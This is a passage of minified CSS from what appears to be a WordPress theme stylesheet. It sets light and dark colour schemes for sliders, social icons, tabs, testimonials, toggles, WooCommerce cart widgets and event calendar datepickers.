a:hover{color:#504037;}.scheme_dark .sc_slider_controls_wrap a:hover{color:#504037;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#b18857;}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#b18857;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#b18857;}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#b18857;}.scheme_original .sc_slider_swiper .sc_slider_info{background-color:rgba(177,136,87,0.8);}.scheme_dark .sc_slider_swiper .sc_slider_info{background-color:rgba(177,136,87,0.8);}.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#f0eddf;}.scheme_dark .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#423d38;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(66,61,56,0.8);}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(214,195,173,0.8);}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#f0eddf;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#423d38;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#b18857;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#b18857;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#b18857;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#b18857;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#8a8a8a;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#8a8a8a;}.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#423d38;}.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#d6c3ad;}.scheme_original .sc_socials.sc_socials_share .share_caption{color:#b18857;}.scheme_dark .sc_socials.sc_socials_share .share_caption{color:#b18857;}.scheme_original .sc_socials.sc_socials_type_icons a,.scheme_original .scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_original .sc_socials.sc_socials_share a{color:#e9e4d0;}.scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_dark .scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_socials.sc_socials_share a{color:#352f2a;}.scheme_original .sc_socials.sc_socials_type_icons a,.scheme_original .scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_original .sc_socials.sc_socials_share a{border-color:#b18857;}.scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_dark .scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_socials.sc_socials_share a{border-color:#b18857;}.scheme_original .sc_socials.sc_socials_type_icons a,.scheme_original .scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_original .sc_socials.sc_socials_share a{background-color:#b18857;}.scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_dark .scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_socials.sc_socials_share a{background-color:#b18857;}.scheme_original .sc_socials.sc_socials_share a span{color:#e9e4d0;}.scheme_dark .sc_socials.sc_socials_share a span{color:#352f2a;}.scheme_original .sc_socials.sc_socials_type_icons a:hover,.scheme_original .scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_original .sc_socials.sc_socials_share a:hover{color:#504037;}.scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .sc_socials.sc_socials_share a:hover{color:#504037;}.scheme_original .sc_socials.sc_socials_type_icons a:hover,.scheme_original .scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_original .sc_socials.sc_socials_share a:hover{border-color:#e9e4d0;}.scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .sc_socials.sc_socials_share a:hover{border-color:#352f2a;}.scheme_original .sc_socials.sc_socials_type_icons a:hover,.scheme_original .scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_original .sc_socials.sc_socials_share a:hover{background-color:#e9e4d0;}.scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .sc_socials.sc_socials_share a:hover{background-color:#352f2a;}.scheme_original .sc_socials.sc_socials_share a:hover span{color:#504037;}.scheme_dark .sc_socials.sc_socials_share a:hover span{color:#504037;}.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#423d38;}.scheme_dark .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#d6c3ad;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#504037;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#504037;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:#f0eddf;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:#423d38;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#b18857;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#b18857;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#b18857;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#b18857;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#f0eddf;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#423d38;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#b18857;}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#b18857;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#b18857;}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#b18857;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff;}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#b18857;}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#b18857;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#504037;}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#504037;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#7f6342;}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#987143;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position{color:#b18857;}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position{color:#b18857;}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{border-color:#b18857;}.scheme_dark .sc_team_style_team-1 .sc_team_item_info,.scheme_dark .sc_team_style_team-3 .sc_team_item_info{border-color:#b18857;}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{color:#8b857d;}.scheme_dark .sc_team_style_team-1 .sc_team_item_info,.scheme_dark .sc_team_style_team-3 .sc_team_item_info{color:#8b857d;}.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(177,136,87,0.4);}.scheme_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(177,136,87,0.4);}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#b18857;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#b18857;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#b18857;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#b18857;}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(80,64,55,0.8);}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(80,64,55,0.8);}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#b18857;}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#b18857;}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_original .sc_testimonials{color:#8b857d;}.scheme_dark .sc_testimonials{color:#8b857d;}.scheme_original .sc_testimonial_author_name{color:#504037;}.scheme_dark .sc_testimonial_author_name{color:#504037;}.scheme_original footer.testimonials_wrap .sc_testimonial_author_name{color:#b18857;}.scheme_dark footer.testimonials_wrap .sc_testimonial_author_name{color:#20c7ca;}.scheme_original .sc_testimonial_position_position{color:#a69f96;}.scheme_dark .sc_testimonial_position_position{color:#a69f96;}.scheme_original .sc_testimonials_style_testimonials-2 *,.scheme_original .sc_testimonials_style_testimonials-2 .sc_item_subtitle,.scheme_original .sc_testimonials_style_testimonials-2 .sc_item_subtitle:before{color:#f0eddf;}.scheme_dark .sc_testimonials_style_testimonials-2 *,.scheme_dark .sc_testimonials_style_testimonials-2 .sc_item_subtitle,.scheme_dark .sc_testimonials_style_testimonials-2 .sc_item_subtitle:before{color:#423d38;}.scheme_original .sc_testimonials_style_testimonials-2 .sc_slider_controls_wrap a{color:#f0eddf;}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_slider_controls_wrap a{color:#423d38;}.scheme_original .sc_testimonials_style_testimonials-2 .sc_slider_controls_wrap a:hover{color:#504037;}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_slider_controls_wrap a:hover{color:#504037;}.scheme_original .sc_testimonials_style_testimonials-2 .sc_item_subtitle .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#a69f96;}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_item_subtitle .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#a69f96;}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#e9e4d0;}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#352f2a;}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#b18857;}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#b18857;}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#e9e4d0;}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#352f2a;}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#b18857;}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#b18857;}.scheme_original .sc_title_icon{color:#b18857;}.scheme_dark .sc_title_icon{color:#b18857;}.scheme_original .sc_title_underline::after{border-color:#b18857;}.scheme_dark .sc_title_underline::after{border-color:#b18857;}.scheme_original .sc_title_divider .sc_title_divider_before,.scheme_original .sc_title_divider .sc_title_divider_after{background-color:#504037;}.scheme_dark .sc_title_divider .sc_title_divider_before,.scheme_dark .sc_title_divider .sc_title_divider_after{background-color:#504037;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#f0eddf;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#423d38;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#acb4b6;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#acb4b6;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#423d38;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#d6c3ad;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#b18857;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#b18857;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#b18857;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#b18857;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#b18857;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#b18857;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#7f6342;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#987143;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#7f6342;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#987143;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#7f6342;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#987143;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#f0eddf;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#423d38;}.scheme_original .sc_tooltip_parent .sc_tooltip,.scheme_original .sc_tooltip_parent .sc_tooltip:before{background-color:#b18857;}.scheme_dark .sc_tooltip_parent .sc_tooltip,.scheme_dark .sc_tooltip_parent .sc_tooltip:before{background-color:#b18857;}.scheme_original .sc_item_subtitle{color:#b18857;}.scheme_dark .sc_item_subtitle{color:#b18857;}.scheme_original .sc_item_subtitle:before{color:rgba(177,136,87,0.28);}.scheme_dark .sc_item_subtitle:before{color:rgba(177,136,87,0.28);}.scheme_original .sc_twitter_icon{color:#b18857;}.scheme_dark .sc_twitter_icon{color:#b18857;}.scheme_original .sc_item_title:after{background-color:#b18857;}.scheme_dark .sc_item_title:after{background-color:#b18857;}.scheme_original .sc_item_button > a:before{color:#b18857;}.scheme_dark .sc_item_button > a:before{color:#b18857;}.scheme_original .sc_item_button > a:before{background-color:#fff;}.scheme_dark .sc_item_button > a:before{background-color:#fff;}.scheme_original .sc_item_button > a:hover:before{color:#7f6342;}.scheme_dark .sc_item_button > a:hover:before{color:#987143;}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{background-image:none;border:none;}.scheme_original .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{background-color:#b18857;}.scheme_dark .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{background-color:#b18857;}.scheme_original .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{color:#e9e4d0;}.scheme_dark .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{color:#352f2a;}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{background-image:none;border:none;}.scheme_original .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{background-color:#e9e4d0;}.scheme_dark .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{background-color:#352f2a;}.scheme_original .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{color:#504037;}.scheme_dark .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{color:#504037;}.scheme_original .woocommerce ul.cart_list li a,.scheme_original .woocommerce ul.product_list_widget li a{color:#8b857d;}.scheme_dark .woocommerce ul.cart_list li a,.scheme_dark .woocommerce ul.product_list_widget li a{color:#8b857d;}.scheme_original .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_original .woocommerce.widget_shopping_cart .cart_list li a.remove{background-color:#fff;}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{background-color:#fff;}.scheme_original .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_original .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#504037;}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#504037;}.scheme_original .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_original .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background-color:#504037;}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background-color:#504037;}.scheme_original .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_original .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#fff;}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#fff;}.scheme_original .cq-coverslider{background-color:#504037;}.scheme_dark .cq-coverslider{background-color:#504037;}.scheme_original .cq-coverslider .sc_button{background-color:#f0eddf;}.scheme_dark .cq-coverslider .sc_button{background-color:#423d38;}.scheme_original .cq-coverslider .sc_button{color:#504037;}.scheme_dark .cq-coverslider .sc_button{color:#504037;}.scheme_original .cq-coverslider .sc_button.sc_button_style_filled:hover{background-color:#b18857;}.scheme_dark .cq-coverslider .sc_button.sc_button_style_filled:hover{background-color:#b18857;}.scheme_original .cq-coverslider .sc_button.sc_button_style_filled:hover{color:#f0eddf;}.scheme_dark .cq-coverslider .sc_button.sc_button_style_filled:hover{color:#423d38;}.scheme_original body .sc_title.sc_title_iconed a[href*="tel:"]:hover{color:#b18857;}.scheme_dark body .sc_title.sc_title_iconed a[href*="tel:"]:hover{color:#b18857;}.scheme_original .woocommerce-page .shop_mode_thumbs .mode_buttons a.woocommerce_list,.scheme_original .woocommerce-page .shop_mode_list .mode_buttons a.woocommerce_thumbs{color:#f0eddf;}.scheme_dark .woocommerce-page .shop_mode_thumbs .mode_buttons a.woocommerce_list,.scheme_dark .woocommerce-page .shop_mode_list .mode_buttons a.woocommerce_thumbs{color:#423d38;}.scheme_original .woocommerce-page .shop_mode_thumbs .mode_buttons a.woocommerce_list:hover,.scheme_original .woocommerce-page .shop_mode_list .mode_buttons a.woocommerce_thumbs:hover{color:#b18857;}.scheme_dark .woocommerce-page .shop_mode_thumbs .mode_buttons a.woocommerce_list:hover,.scheme_dark .woocommerce-page .shop_mode_list .mode_buttons a.woocommerce_thumbs:hover{color:#b18857;}.scheme_original .woocommerce-page .shop_mode_thumbs .mode_buttons a.woocommerce_thumbs,.scheme_original .woocommerce-page .shop_mode_list .mode_buttons a.woocommerce_list{color:#b18857;}.scheme_dark .woocommerce-page .shop_mode_thumbs .mode_buttons a.woocommerce_thumbs,.scheme_dark .woocommerce-page .shop_mode_list .mode_buttons a.woocommerce_list{color:#b18857;}.scheme_original .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot{background-color:#b18857;}.scheme_dark .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot{background-color:#b18857;}.scheme_original .tribe-events .datepicker .year.current,.scheme_original .tribe-events .datepicker .day.active,.scheme_original .tribe-events .datepicker .day.active.focused,.scheme_original .tribe-events .datepicker .day.active:focus,.scheme_original .tribe-events .datepicker .day.active:hover,.scheme_original .tribe-events .datepicker .month.active,.scheme_original .tribe-events .datepicker .month.active.focused,.scheme_original .tribe-events .datepicker .month.active:focus,.scheme_original .tribe-events .datepicker .month.active:hover,.scheme_original .tribe-events .datepicker .year.active,.scheme_original .tribe-events .datepicker .year.active.focused,.scheme_original .tribe-events .datepicker .year.active:focus,.scheme_original .tribe-events .datepicker .year.active:hover,.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,.scheme_original .tribe-common.tribe-events .datepicker .day.current,.scheme_original .tribe-common.tribe-events .datepicker .month.current,.scheme_original .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before,.scheme_original .tribe-common.tribe-events .tribe-events-c-view-selector__button:before,.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{background-color:#7f6342;}.scheme_dark .tribe-events .datepicker .year.current,.scheme_dark .tribe-events .datepicker .day.active,.scheme_dark .tribe-events .datepicker .day.active.focused,.scheme_dark .tribe-events .datepicker .day.active:focus,.scheme_dark .tribe-events .datepicker .day.active:hover,.scheme_dark .tribe-events .datepicker .month.active,.scheme_dark .tribe-events .datepicker .month.active.focused,.scheme_dark .tribe-events .datepicker .month.active:focus,.scheme_dark .tribe-events .datepicker .month.active:hover,.scheme_dark .tribe-events .datepicker .year.active,.scheme_dark .tribe-events .datepicker .year.active.focused,.scheme_dark .tribe-events .datepicker .year.active:focus,.scheme_dark .tribe-events .datepicker .year.active:hover,.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,.scheme_dark .tribe-common.tribe-events .datepicker .day.current,.scheme_dark .tribe-common.tribe-events .datepicker .month.current,.scheme_dark .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before,.scheme_dark .tribe-common.tribe-events .tribe-events-c-view-selector__button:before,.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{background-color:#987143;}.scheme_original .tribe-events .datepicker .year.current,.scheme_original .tribe-events .datepicker .day.active,.scheme_original .tribe-events .datepicker .day.active.focused,.scheme_original .tribe-events .datepicker .day.active:focus,.scheme_original .tribe-events .datepicker .day.active:hover,.scheme_original .tribe-events .datepicker .month.active,.scheme_original .tribe-events .datepicker .month.active.focused,.scheme_original .tribe-events .datepicker .month.active:focus,.scheme_original .tribe-events .datepicker .month.active:hover,.scheme_original .tribe-events .datepicker .year.active,.scheme_original .tribe-events .datepicker .year.active.focused,.scheme_original .tribe-events .datepicker .year.active:focus,.scheme_original .tribe-events .datepicker .year.active:hover,.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,.scheme_original .tribe-common.tribe-events .datepicker .day.current,.scheme_original .tribe-common.tribe-events .datepicker .month.current,.scheme_original .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before,.scheme_original .tribe-common.tribe-events .tribe-events-c-view-selector__button:before,.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{color:#fff;}.scheme_dark .tribe-events .datepicker .year.current,.scheme_dark .tribe-events .datepicker .day.active,.scheme_dark .tribe-events .datepicker .day.active.focused,.scheme_dark .tribe-events .datepicker .day.active:focus,.scheme_dark .tribe-events .datepicker .day.active:hover,.scheme_dark .tribe-events .datepicker .month.active,.scheme_dark .tribe-events .datepicker .month.active.focused,.scheme_dark .tribe-events .datepicker .month.active:focus,.scheme_dark .tribe-events .datepicker .month.active:hover,.scheme_dark .tribe-events .datepicker .year.active,.scheme_dark .tribe-events .datepicker .year.active.focused,.scheme_dark .tribe-events .datepicker .year.active:focus,.scheme_dark .tribe-events .datepicker .year.active:hover,.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,.scheme_dark .tribe-common.tribe-events .datepicker .day.current,.scheme_dark .tribe-common.tribe-events .datepicker .month.current,.scheme_dark .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before,.scheme_dark .tribe-common.tribe-events .tribe-events-c-view-selector__button:before,.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{color:#fff;}.scheme_original .tribe-events-calendar-month__day--current button.tribe-events-calendar-month__day-cell,.scheme_original .tribe-events .datepicker .day.focused,.scheme_original .tribe-events .datepicker .day:focus,.scheme_original .tribe-events .datepicker .day:hover,.scheme_original .tribe-events .datepicker .month.focused,.scheme_original .tribe-events .datepicker .month:focus,.scheme_original .tribe-events .datepicker .month:hover,.scheme_original .tribe-events .datepicker .year.focused,.scheme_original .tribe-events .datepicker .year:focus,.scheme_original .tribe-events .datepicker .year:hover{background-color:#b18857;}.scheme_dark .tribe-events-calendar-month__day--current button.tribe-events-calendar-month__day-cell,.scheme_dark .tribe-events .datepicker .day.focused,.scheme_dark .tribe-events .datepicker .day:focus,.scheme_dark .tribe-events .datepicker .day:hover,.scheme_dark .tribe-events .datepicker .month.focused,.scheme_dark .tribe-events .datepicker .month:focus,.scheme_dark .tribe-events .datepicker .month:hover,.scheme_dark .tribe-events .datepicker .year.focused,.scheme_dark .tribe-events .datepicker .year:focus,.scheme_dark .tribe-events .datepicker .year:hover{background-color:#b18857;}.scheme_original .tribe-events-calendar-month__day--current button.tribe-events-calendar-month__day-cell,.scheme_original .tribe-events .datepicker .day.focused,.scheme_original .tribe-events .datepicker .day:focus,.scheme_original .tribe-events .datepicker .day:hover,.scheme_original .tribe-events .datepicker .month.focused,.scheme_original .tribe-events .datepicker .month:focus,.scheme_original .tribe-events .datepicker .month:hover,.scheme_original .tribe-events .datepicker .year.focused,.scheme_original .tribe-events .datepicker .year:focus,.scheme_original .tribe-events .datepicker .year:hover{color:#fff;}.scheme_dark .tribe-events-calendar-month__day--current button.tribe-events-calendar-month__day-cell,.scheme_dark .tribe-events .datepicker .day.focused,.scheme_dark .tribe-events .datepicker .day:focus,.scheme_dark .tribe-events .datepicker .day:hover,.scheme_dark .tribe-events .datepicker .month.focused,.scheme_dark .tribe-events .datepicker .month:focus,.scheme_dark .tribe-events .datepicker .month:hover,.scheme_dark .tribe-events .datepicker .year.focused,.scheme_dark .tribe-events .datepicker .year:focus,.scheme_dark .tribe-events .datepicker .year:hover{color:#fff;}.scheme_original .tribe-events-calendar-month__day--current button.tribe-events-calendar-month__day-cell .tribe-events-calendar-month__mobile-events-icon--event{background-color:#fff;}.scheme_dark .tribe-events-calendar-month__day--current button.tribe-events-calendar-month__day-cell .tribe-events-calendar-month__mobile-events-icon--event{background-color:#fff;}.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#b18857;}.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__day--current 